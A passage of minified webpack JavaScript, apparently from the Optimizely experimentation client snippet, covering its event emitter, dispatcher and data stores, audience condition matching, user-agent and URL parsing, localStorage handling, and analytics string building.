i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var 